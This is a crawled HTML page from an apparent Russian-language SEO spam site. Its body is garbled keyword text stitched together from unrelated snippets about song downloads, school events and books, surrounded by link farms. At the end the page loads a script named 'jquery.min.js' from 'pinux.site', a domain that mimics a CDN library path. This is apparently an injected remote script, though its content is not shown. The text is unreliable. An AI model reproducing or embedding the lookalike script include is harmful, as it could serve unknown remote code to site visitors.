

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-pesni-leto-odnoklassniki-lyubov-skachat.html
body_size: 3039
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни лето одноклассники любовь скачать - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни лето одноклассники любовь скачать</h2>
                            </header>
                            <p>Вечер встречи выпускников 2015год. (Звучит вальс  11 класс исполняют танец) Ученик1. Ноты детских песен, песни для детей. Собрание нот детских песен (new Обновлен). Проведение универсиад и спартакиад - все новости из мира студенческого и школьного спорта. Неизменные принципы, по которым Мандельштам и Пастернак строят свои тексты и которые. 
Live4Fun.ru – это сайт для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь. Словесник, в этой публикации интересный материал к урокам по тврчеству А.С.Пушкина. На музыкальном портале Зайцев.нет Вы можете скачать песни Макsим бесплатно в MP3. Лучшая. На музыкальном портале Зайцев.нет Вы можете скачать песни Андрея Картавцева бесплатно Вашему вниманию представлена сборная авторская коллекция: тексты песен, аккорды. Lera Verman, Tokyo, Japan. Graduated from МГУ in 0. Log in or sign up to contact Lera Verman or find more of your friends. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Скачать музыку в формате mp3 и тексты песен из альбома Белые Розы Юрия Шатунова. 
Эта статья или раздел носит выраженный рекламный характер. Это не соответствует правилам. На ЛитРес вы найдете все книги Марии Метлицкой. Скачивайте, читайте или оставляйте отзывы. Рассказ Брэдбери (Бредбери), Все лето в один день. Год Название песни Музыка Слова Песня года 1994 Колыбельная: И. Духовный С. Патрушев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-raspisanie-poezdov-so-stancii-brest-vostochnyy.html">Расписание поездов со станции брест восточный</a></li>
                                <li><a href="j0dbs-shema-principialnaya-lazernogo-printera.html">Схема принципиальная лазерного принтера</a></li>
                                <li><a href="j0dbs-segun-1-total-var.html">Сегун 1 тотал вар</a></li>
                                <li><a href="j0dbs-shadow-fight-igra.html">Shadow fight игра</a></li>
                                <li><a href="j0dbs-igra-heppi-vils-3d.html">Игра хэппи вилс 3d</a></li>
                                <li><a href="j0dbs-paranoia-half-life.html">Paranoia half life</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать песни Макsим в MP3 бесплатно – музыкальная.</li>
<li>Скачать песни Андрея Картавцева в MP3 бесплатно.</li>
<li>Песни.ру - тексты песен, аккорды для гитары и табулатуры.</li>
<li>Lera Verman.</li>
<li>Wall.</li>
<li>Альбом Белые розы 1988 год, mp3, тексты песен ЮРИЙ.</li>
<li>Слава (певица) — Википедия.</li>
<li>Все книги Марии Метлицкой Читать онлайн лучшие книги.</li>
<li>Все лето в один день - Рэй Брэдбери (Бредбери) - скачать.</li>
<li>Буланова, Татьяна Ивановна — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-gatchina-piter-raspisanie-avtobusov.html">Гатчина питер расписание автобусов</a></li>
                                            <li><a href="j0dbs-prizrachnyy-mir-miriady-cvetov-subtitry.html">Призрачный мир мириады цветов субтитры</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-pupo-skachat-albomy-torrent.html">Пупо скачать альбомы торрент</a></li>
                                            <li><a href="j0dbs-grayvoron-belgorod-raspisanie.html">Грайворон белгород расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-skript-prodazh.html">Скачать скрипт продаж</a></li>
                                            <li><a href="j0dbs-ne-rodis-krasivoy-fabrika-minus-skachat.html">Не родись красивой фабрика минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-chit-na-slova-sily-v-skayrime.html">Чит на слова силы в скайриме</a></li>
                                            <li><a href="j0dbs-skachat-uroki-fotoshopa.html">Скачать уроки фотошопа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
